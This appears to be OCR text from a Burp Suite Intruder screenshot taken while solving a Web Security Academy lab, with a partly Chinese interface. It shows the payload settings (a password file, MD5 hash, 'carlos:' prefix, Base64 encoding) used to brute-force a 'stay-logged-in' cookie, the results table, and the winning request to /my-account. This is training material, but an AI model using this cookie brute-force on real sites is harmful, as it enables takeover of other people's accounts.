 Dashboard
Target
Proxy
Intruder
Repeater
3 ×
4 ×
...
Positions
Payloads
Resource Pool
Options
Payload集(Payload set)
You can define one or more payload sets. The number of payload sets depends on the a
payload type can be customized in different ways.
Payload集(Payload set):
1
Payload类型(Payload type):
指定文件(Runtime file)
payload选项[指定文件]
This payload type lets you configure a file from which to read payload strings at runtime
选择文件(Select file)......
C:\Users\zfy\Desktop\passwords.txt
Payload处理(Payload Processing)
You can define rules to perform various processing tasks on each payload before it is us
添加
编辑
删除
向上
向下
启用(Enabl...
规则(Rule)
Hash: MD5
Add Prefix: carlos:
Base64编码(Base64-encode)
Payload编码(Payload Encoding)
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL编码这些字符(URL-encode these characters):
/\=<>?+&*;:"{}|^`#
攻击(Attack)
保存
列(Columns)
. Intruder attack of https://0a07009104b85b0b81c9023a001e00d4.web-security-academy
Results
Positions
Payloads
Resource Pool
Options
筛选(Filter):显示所有项目(Showing all items)
请求(Requ... Payload 状态(Sta... 错误(Err... Timeout 长度(Lengt... 注释(Comment)
17 Y2FybG9zOjNiZjExMTRhOTg2Y... 200 3346
0 302 173
1 Y2FybG9zOmUxMGFkYzM5ND... 302 173
2 Y2FybG9zOjVmNGRjYzNiNWF... 302 173
3 Y2FybG9zOjI1ZDU1YWQyODN... 302 173
4 Y2FybG9zOmQ4NTc4ZWRmO... 302 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ... 302 173
6 Y2FybG9zOjgyN2NjYjBlZWE4Y... 302 173
7 Y2FybG9zOjgxZGM5YmRiNTJk... 302 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 302 173
9 Y2FybG9zOmZjZWE5MjBmNz... 302 173
10 Y2FybG9zOjg2MjFmZmRiYzU2... 302 173
11 Y2FybG9zOjQyOTdmNDRiMT... 302 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2Z... 302 173
Request
Response
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a07009104b85b0b81c9023a001e00d4.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjNiZjExMTRhOTg2YmE4N2VkMjhmYzFiNTg4NGZjMmY4 ; session=1KUF0duWtpwATL2dSPRr6k45wtiSBXgW
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
Search...
0 个匹配(matches)
已完成